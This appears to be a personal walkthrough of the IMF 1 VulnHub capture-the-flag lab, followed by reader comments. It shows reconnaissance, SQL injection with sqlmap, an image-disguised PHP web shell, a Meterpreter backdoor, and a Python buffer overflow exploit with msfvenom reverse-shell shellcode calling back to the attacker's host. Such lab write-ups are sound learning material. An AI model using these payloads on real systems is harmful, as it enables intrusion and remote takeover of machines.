Hi there, This is my walk through on IMF 1 which is from vulnhub site. So I quickly download the image file.
Booting up IMF.ova File
Discover host: Netdiscover -r 192.168.244.139

So lets fire up nmap
nmap -p- -vv -A -T4 192.168.244.129

So we have found only 1 port open service is HTTP web server hmm Intresting so lets check it out.
I tried running dirb and I found some direcotories but well all 403 non of them useful. I moved to nikto but I end up finding nothing. After try few things I moved on web source code page by page and wola! I found first flag in contact.php page.
Flag1: flag1{YWxsdGhlZmlsZXM=}

So lets decrypt our first flag and see what we will get
root@kali:~# echo “YWxsdGhlZmlsZXM=” | base64 -d
allthefiles. Well it says “all the files” what does it mean? After trying different tricks I again checked the page source code and there are three javascript files which has some odd name in it. so I combined all the files and Retrive my 2nd flag.

echo “ZmxhZzJ7YVcxbVlXUnRhVzVwYzNSeVlYUnZjZz09fQ==” | decode -d returns our second flag: flag2{aW1mYWRtaW5pc3RyYXRvcg==} decrypting base64 hash returns imfadministrator and it is the login page of IMF website. Lets check it out our admin page.
Quick look at the source code says:
<!– I couldn’t get the SQL working, so I hard-coded the password. It’s still mad secure through. – Roger –>
Well so we can guess username must be Roger or something related to him maybe his Full name? after look at contac.php page indicated roger email address so we guess the username must be
rmichaels and YES it is right username because when u entered wrong username it shows error invalid username. Now as we have found our username lets try to exploit password field. After hours of googling I endup finding a clue thanks to geckom. https://www.owasp.org/index.php/PHP_Security_Cheat_Sheet
in that in framework issue section there is input handling section which describe php array and http input string. As in our case it only accept string from user input so we can simply change
pass to pass[] array in source code with the help of inspect element in iceweasel. After changing entering rmichaels as a username and left password field empty will get our 3 flag which is flag3{Y29udGludWVUT2Ntcw==}
lets decrypt it continueTOcms so lets continue with cms unfortunatley there is a upload page which is in underconstruction. So i tried to check URL if it is vulnerable to sqli or not.
and YES it is. So I fire up sqlmap
sqlmap -u http://192.168.244.129/imfadministrator/cms.php?pagename=home –cookie “PHPSESSID=c5gaj8sp5safpdgo7gktqc3ar0” –dump
Returns 
it dump with 4 pagenmae in which 3 we do know and last one is tutorials-incomplete. In its pagedata field fill with ./image/whitebord.jpg

ah intresting so lets scan the QR code lets what we will get. After scanning QR we get our 4th flag: flag4{dXBsb2Fkcjk0Mi5waHA=} decrypting our 4th flag returns uploadr942.php wola a new working php file uploader.
After attempting serveral times with different combination of jpg,jpeg,png and gif with php extenstion I did not manage to upload the file. Afer searching on google for hours and hours I endup finiding some intresting two posts. which are
Image upload reference
- http://www.pcworld.com/article/185352/article.html
- http://stackoverflow.com/questions/3597082/how-is-a-website-hacked-by-a-maliciously-encoded-image-that-contained-a-php-scr
I modified my gif file with
GIF89a<?php $c=$_GET[‘c’]; echo `$c`; ?> and saved file with .gif extensiton so lets try to upload file. YES! fild is uploaded.

I found the file name in the source code after uploading file. which is
025dfccb9331.

So lets our system commends using curl YES! we get our commend executed

lets try fininding directories and Yea we found our 5th flag

flag5{YWdlbnRzZXJ2aWNlcw==}
I upload backdoor binary and run.

I got meterpreter session after poking around in system i found under /usr/local/bin
Mode Size Type Last modified Name
—- —- —- ————- —-
100644/rw-r–r– 19 fil 2016-10-16 08:11:27 -0400 access_codes
100755/rwxr-xr-x 11896 fil 2016-10-12 22:39:39 -0400 agent
As access_codes gives us some number SYN 7482,8279,9467 maybe port knocking? and agent file is run as a root downloading file and got its code from https://retdec.com/decompilat
checking netstat -antp found 1 service running locally on 7788

Lets port forward to our attacking machine
portfwd -l 7788 -p 7788 -r 127.0.0.1 lets check with netcat on port 7788

Downloading agent file running locally on machine after poking around a bit I found that in agent binary report function is vulnerable to buffer overflow vulnerability. I create a pattern /usr/share/metasploit-framework/tools/exploit/pattern_create.rb 500 and send to binary in gdb found a segment fault on address 0x41366641


using pattern offset found exect offset match on 168 so lets try to send 168 of A and 4 B and lets see if its crashes. Yes it crashed on our 4 Bs. Lets use nasam script for our call eax address because we already take control over EIP register and EAX our shellcode will executing on EAX.

nasm > call eax
00000000 FFD0 call eax
So lets display FFDO in our agent file on which address we should call our shellcode.
root@kali:~# objdump -d ./agent | grep “ff d0”
8048563: ff d0 call *%eax
![]()
and we have found our address. Now fun part to create our shellcode. msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.244.139 LPORT=4445 -b “\x00\x0a\x0d” -f python.

Exploit POC
import socket
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect(('localhost', 7788))
client.recv(1024)
client.send("48093572\n")
client.recv(1024)
client.send("3\n")
client.recv(1024)
# shellcode from msfvenom
#msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.244.139 LPORT=4445 -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xb8\x83\x66\x24\x61\xda\xd8\xd9\x74\x24\xf4\x5a\x29"
buf += "\xc9\xb1\x12\x31\x42\x15\x83\xc2\x04\x03\x42\x11\xe2"
buf += "\x76\x57\xff\x96\x9b\xcb\xbc\x0b\x31\xee\xf2\xca\x4c"
buf += "\x0f\x3f\x92\xd9\x8b\xa8\x53\x4d\xdf\xa2\x3c\x8f\x20"
buf += "\xa4\xe1\x06\xc1\xac\x7f\x40\x52\x60\xd7\xf9\xb3\xc1"
buf += "\x1a\x79\x81\xc1\x1d\x79\xf6\xcd\x5d\xf0\x15\x0c\xb6"
buf += "\x0e\x1b\x6c\x45\xbe\xe6\xbe\xd6\xe5\x91\xa0\x4e\xaf"
buf += "\xae\x92\x72\x02\x2e\x2d\x95"
# Padding and call EAX
buf += "\x90" * (168 - len(buf)) + "\x63\x85\x04\x08\n"
client.send(buf)
print "\n===EVIL BYTES SEND YOU WILL GET ROOT SHELL CHECK MSF==="
Running our exploit will get our meterpreter session

and Final flag6

flag6{R2gwc3RQcm90MGMwbHM=}. Sorry If i made any mistake in writing :P. Thanks geckom for an amazing VM I learned a lot and thanks for the nudge me in right directions it was fun.

Downloading agent file running locally on machine??how can do this
try:
$ cp agent /var/www/html/imfadministratntor/uploads/agent
root@kali#wget http://ip/agent
but:
doesn’t work.
LikeLike
Use port forwarding to your local machine. It will work.
LikeLike
just start ssh on your machine and use scp to copy anything
LikeLike